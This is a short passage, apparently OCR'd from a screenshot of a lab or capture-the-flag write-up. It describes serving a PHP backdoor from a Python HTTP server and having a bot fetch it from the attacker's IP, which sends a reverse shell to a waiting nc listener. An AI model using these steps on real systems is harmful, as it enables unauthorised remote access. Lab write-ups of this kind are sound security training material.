
It is easy enough to setup a local http server with python on port
8000, serving just my backdoor file, test.php
$ python -m SimpleHTTPServer

Serving HTTP on 0.0.0.0 port 8000 ...

Then tell control panel to hit that file. The bot will execute,
sending shell to waiting nc on attacker machine.
DOWN http://192.168.56.1:8000/test.php
in turn gets us interactive shell as low privileged user.